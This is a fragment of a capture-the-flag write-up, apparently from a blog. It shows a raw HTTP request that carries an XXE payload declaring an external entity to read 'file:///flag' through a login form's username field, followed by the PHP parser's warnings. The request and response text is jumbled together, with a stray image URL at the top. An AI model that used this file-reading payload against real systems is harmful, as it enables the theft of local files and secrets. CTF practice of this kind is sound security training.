 zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/xml;charset=utf-8
X-Requested-With: XMLHttpRequest
Content-Length: 147
Origin: http://b67ba8f5-51a7-474a-a337-611c6973e2c2.node3.buuoj.cn
Connection: close
Referer: http://b67ba8f5-51a7-474a-a337-611c6973e2c2.node3.buuoj.cn/
<?xml version="1.0"?>
<!DOCTYPE a[
<!ENTITY b SYSTEM "file:///flag">
]>
<user><username>&b;</username><password>admin</password></user>
Vary: Accept-Encoding
X-Powered-By: PHP/7.4.0RC6
<br />
<b>Warning</b>:  DOMDocument::loadXML(): I/O warning : failed to load external
entity &quot;file:///flag&quot; in <b>/var/www/html/doLogin.php</b> on line
<b>16</b><br />
<br />
<b>Warning</b>:  DOMDocument::loadXML(): Failure to process entity b in Entity,
line: 6 in <b>/var/www/html/doLogin.php</b> on line <b>16</b><br />
<br />
<b>Warning</b>:  DOMDocument::loadXML(): Entity 'b' not defined in Entity, line:
6 in <b>/var/www/html/doLogin.php</b> on line <b>16</b><br />
<br />
<b>Warning</b>:  simplexml_import_dom(): Invalid Nodetype to import in
<b>/var/www/html/doLogin.php</b> on line <b>17</b><br />
<br />
<b>Warning</b>:  Cannot modify header information - headers already sent by
(output started at /var/www/html/doLogin.php:16) in
<b>/var/www/html/doLogin.php</b> on line <b>31</b><br />
<result><code>0</code><msg></msg></result>
https://blog.csdn.net/weixin_43221560